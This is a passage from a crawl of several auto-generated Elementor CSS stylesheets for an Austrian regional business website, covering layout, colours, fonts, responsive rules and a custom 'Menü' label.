0px;}.elementor-2877 .elementor-element.elementor-element-609b40ca{width:var( --container-widget-width, 53px );max-width:53px;--container-widget-width:53px;--container-widget-flex-grow:0;}}/* Start custom CSS for premium-icon-list, class: .elementor-element-3370096b */.elementor-2877 .elementor-element.elementor-element-3370096b .premium-icon-list-box{
    padding-left:0px;
}
.elementor-2877 .elementor-element.elementor-element-3370096b {
}/* End custom CSS */
/* Start custom CSS for premium-icon-list, class: .elementor-element-e302f65 */.elementor-2877 .elementor-element.elementor-element-e302f65 .premium-icon-list-box{
    padding-left:0px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-609b40ca */.elementor-2877 .elementor-element.elementor-element-609b40ca .eicon-menu-bar:after {
    content:' Menü';
    font-family: Roboto;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    display: inline-block;
    vertical-align: middle;
    padding-left: 1.25em;
    padding-bottom:0.25em;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2880.css?ver=1770082564
body_size: 1609
content:
.elementor-2880 .elementor-element.elementor-element-4790dbe4:not(.elementor-motion-effects-element-type-background), .elementor-2880 .elementor-element.elementor-element-4790dbe4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#31B2DF14;}.elementor-2880 .elementor-element.elementor-element-4790dbe4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2880 .elementor-element.elementor-element-4790dbe4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2880 .elementor-element.elementor-element-68998335.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2880 .elementor-element.elementor-element-68998335.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2880 .elementor-element.elementor-element-68998335.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content{overflow:hidden;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-box {flex-direction:row;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content, .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-box{justify-content:flex-end;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-divider, .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-wrapper-top{align-self:flex-end;}.elementor-2880 .elementor-element.elementor-element-e6321cb{--pa-bullet-align:flex-end;width:auto;max-width:auto;--pa-bullet-hv-size:27px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-text{display:flex;flex-direction:row-reverse;order:5;}.elementor-2880 .elementor-element.elementor-element-e6321cb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content .premium-bullet-list-text-wrapper > span{align-self:start;text-align:start;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-wrapper{align-self:center;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-badge{order:8;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content {border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-wrapper i, .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-text p, .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-text{font-size:27px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-wrapper svg, .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-wrapper img{width:27px !important;height:27px !important;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content .premium-bullet-list-wrapper i ,.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text p, .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content .premium-bullet-list-wrapper svg , .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content .premium-bullet-list-wrapper img{border-radius:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-wrapper {margin:0px 0px 0px 10px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content .premium-bullet-list-wrapper i,.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text p , .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content .premium-bullet-list-wrapper svg , .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content .premium-bullet-list-wrapper img{padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-text{font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.2em;} .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-text{color:var( --e-global-color-text );} .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-blur:hover .premium-bullet-text{text-shadow:var( --e-global-color-text );}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-text {margin:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-badge span{color:#fff;background-color:#6ec1e4;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content{overflow:hidden;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-box {flex-direction:row;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content, .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-box{justify-content:flex-end;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-divider, .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-wrapper-top{align-self:flex-end;}.elementor-2880 .elementor-element.elementor-element-f7692de{--pa-bullet-align:flex-end;width:auto;max-width:auto;--pa-bullet-hv-size:27px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-text{display:flex;flex-direction:row-reverse;order:5;}.elementor-2880 .elementor-element.elementor-element-f7692de > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content .premium-bullet-list-text-wrapper > span{align-self:start;text-align:start;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-wrapper{align-self:center;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-badge{order:8;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content {border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-wrapper i, .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-text p, .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-text{font-size:27px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-wrapper svg, .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-wrapper img{width:27px !important;height:27px !important;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content .premium-bullet-list-wrapper i ,.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text p, .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content .premium-bullet-list-wrapper svg , .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content .premium-bullet-list-wrapper img{border-radius:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-wrapper {margin:0px 0px 0px 10px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content .premium-bullet-list-wrapper i,.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content .premium-bullet-list-wrapper .premium-bullet-list-icon-text p , .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content .premium-bullet-list-wrapper svg , .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content .premium-bullet-list-wrapper img{padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-text{font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.2em;} .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-text{color:var( --e-global-color-text );} .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-blur:hover .premium-bullet-text{text-shadow:var( --e-global-color-text );}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-text {margin:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-badge span{color:#fff;background-color:#6ec1e4;}.elementor-2880 .elementor-element.elementor-element-f1eff80{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-2880 .elementor-element.elementor-element-9b81890.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2880 .elementor-element.elementor-element-9b81890.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2880 .elementor-element.elementor-element-9b81890.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2880 .elementor-element.elementor-element-aba3f18 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2880 .elementor-element.elementor-element-aba3f18 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-2880 .elementor-element.elementor-element-aba3f18{--e-icon-list-icon-size:27px;--icon-vertical-offset:0px;}.elementor-2880 .elementor-element.elementor-element-aba3f18 .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-2880 .elementor-element.elementor-element-aba3f18 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2880 .elementor-element.elementor-element-aba3f18 .elementor-icon-list-item > a{font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.2em;}.elementor-2880 .elementor-element.elementor-element-aba3f18 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2880 .elementor-element.elementor-element-c9fd89f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2880 .elementor-element.elementor-element-c9fd89f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2880 .elementor-element.elementor-element-c9fd89f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-2880 .elementor-element.elementor-element-8a6c3fd{--e-icon-list-icon-size:27px;--icon-vertical-offset:0px;}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-item > a{font-size:12px;font-weight:500;text-transform:uppercase;line-height:1.2em;}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2880 .elementor-element.elementor-element-9540fda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2880 .elementor-element.elementor-element-9540fda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2880 .elementor-element.elementor-element-9540fda.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2880 .elementor-element.elementor-element-7fd9b46{width:var( --container-widget-width, 43px );max-width:43px;--container-widget-width:43px;--container-widget-flex-grow:0;}.elementor-2880 .elementor-element.elementor-element-7fd9b46 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF;}.elementor-2880 .elementor-element.elementor-element-7fd9b46 .elementor-nav-menu--dropdown a:hover,
					.elementor-2880 .elementor-element.elementor-element-7fd9b46 .elementor-nav-menu--dropdown a:focus,
					.elementor-2880 .elementor-element.elementor-element-7fd9b46 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2880 .elementor-element.elementor-element-7fd9b46 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-2880 .elementor-element.elementor-element-7fd9b46 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-2880 .elementor-element.elementor-element-c182ce6{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-2880 .elementor-element.elementor-element-3b172b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2880 .elementor-element.elementor-element-3b172b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2880 .elementor-element.elementor-element-3b172b1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}@media(max-width:767px){.elementor-2880 .elementor-element.elementor-element-4790dbe4{padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-68998335{width:100%;}.elementor-bc-flex-widget .elementor-2880 .elementor-element.elementor-element-68998335.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2880 .elementor-element.elementor-element-68998335.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2880 .elementor-element.elementor-element-68998335.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2880 .elementor-element.elementor-element-68998335 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-box {flex-direction:row;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-content {border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-wrapper i, .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-text p, .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-text{font-size:17px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-wrapper svg, .elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-wrapper img{width:17px !important;height:17px !important;}.elementor-2880 .elementor-element.elementor-element-e6321cb{--pa-bullet-hv-size:17px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-wrapper {margin:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-text{font-size:10px;letter-spacing:1px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-text {margin:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-bullet-list-badge span {padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-box {flex-direction:row;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-content {border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-wrapper i, .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-text p, .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-text{font-size:17px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-wrapper svg, .elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-wrapper img{width:17px !important;height:17px !important;}.elementor-2880 .elementor-element.elementor-element-f7692de{--pa-bullet-hv-size:17px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-wrapper {margin:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-text{font-size:10px;letter-spacing:1px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-text {margin:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-f7692de .premium-bullet-list-badge span {padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-f1eff80{padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-9b81890{width:33%;}.elementor-bc-flex-widget .elementor-2880 .elementor-element.elementor-element-9b81890.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2880 .elementor-element.elementor-element-9b81890.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2880 .elementor-element.elementor-element-9b81890.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2880 .elementor-element.elementor-element-9b81890 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2880 .elementor-element.elementor-element-aba3f18{--e-icon-list-icon-size:20px;}.elementor-2880 .elementor-element.elementor-element-aba3f18 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2880 .elementor-element.elementor-element-aba3f18 .elementor-icon-list-item > a{font-size:10px;line-height:2em;}.elementor-2880 .elementor-element.elementor-element-c9fd89f{width:33%;}.elementor-bc-flex-widget .elementor-2880 .elementor-element.elementor-element-c9fd89f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2880 .elementor-element.elementor-element-c9fd89f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2880 .elementor-element.elementor-element-c9fd89f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2880 .elementor-element.elementor-element-c9fd89f > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2880 .elementor-element.elementor-element-8a6c3fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 19px;}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-2880 .elementor-element.elementor-element-8a6c3fd{--e-icon-list-icon-size:20px;}.elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2880 .elementor-element.elementor-element-8a6c3fd .elementor-icon-list-item > a{font-size:10px;line-height:1.3em;}.elementor-2880 .elementor-element.elementor-element-9540fda{width:33%;}.elementor-bc-flex-widget .elementor-2880 .elementor-element.elementor-element-9540fda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2880 .elementor-element.elementor-element-9540fda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2880 .elementor-element.elementor-element-9540fda.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2880 .elementor-element.elementor-element-9540fda > .elementor-element-populated{padding:0px 010px 0px 10px;}.elementor-2880 .elementor-element.elementor-element-7fd9b46{width:100%;max-width:100%;}.elementor-2880 .elementor-element.elementor-element-7fd9b46 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 5px;}.elementor-2880 .elementor-element.elementor-element-c182ce6{padding:10px 40px 15px 40px;}.elementor-2880 .elementor-element.elementor-element-3b172b1{width:100%;}.elementor-bc-flex-widget .elementor-2880 .elementor-element.elementor-element-3b172b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2880 .elementor-element.elementor-element-3b172b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2880 .elementor-element.elementor-element-3b172b1.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2880 .elementor-element.elementor-element-3b172b1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2880 .elementor-element.elementor-element-e1e33d5 img{width:100vw;}}/* Start custom CSS for premium-icon-list, class: .elementor-element-e6321cb */.elementor-2880 .elementor-element.elementor-element-e6321cb .premium-icon-list-box{
    padding-left:0px;
}/* End custom CSS */
/* Start custom CSS for premium-icon-list, class: .elementor-element-f7692de */.elementor-2880 .elementor-element.elementor-element-f7692de .premium-icon-list-box{
    padding-left:0px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-7fd9b46 */.elementor-2880 .elementor-element.elementor-element-7fd9b46 .eicon-menu-bar:after {
    content:' Menü';
    font-family: Roboto;
    text-transform: uppercase;
    font-size: 10px;
    font-weight: 500;
    display: inline-block;
    vertical-align: middle;
    padding-left: 1.25em;
    padding-top:5px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2699.css?ver=1770082564
body_size: 667
content:
.elementor-2699 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2699 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-47eb7e5 );}.elementor-2699 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2699 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2699 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2699 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-06.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2699 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2699 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2699 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2699 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2699 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2699 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2699 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2699 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2699 .elementor-element.elementor-element-dd0c412{--spacer-size:55px;}.elementor-2699 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2699 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2699 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2699 .elementor-element.elementor-element-037f01e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2699 .elementor-element.elementor-element-037f01e{text-align:center;}.elementor-2699 .elementor-element.elementor-element-037f01e .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2699 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2699 .elementor-element.elementor-element-037f01e .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2699 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2699 .elementor-element.elementor-element-037f01e .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2699 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-037f01e */.elementor-2699 .elementor-element.elementor-element-037f01e {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2702.css?ver=1770082564
body_size: 667
content:
.elementor-2702 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2702 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0a6b4b4 );}.elementor-2702 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2702 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2702 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2702 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-01.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2702 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2702 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2702 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2702 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2702 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2702 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2702 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2702 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2702 .elementor-element.elementor-element-d03c8c6{--spacer-size:55px;}.elementor-2702 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2702 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2702 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2702 .elementor-element.elementor-element-926a3e2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2702 .elementor-element.elementor-element-926a3e2{text-align:center;}.elementor-2702 .elementor-element.elementor-element-926a3e2 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2702 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2702 .elementor-element.elementor-element-926a3e2 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2702 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2702 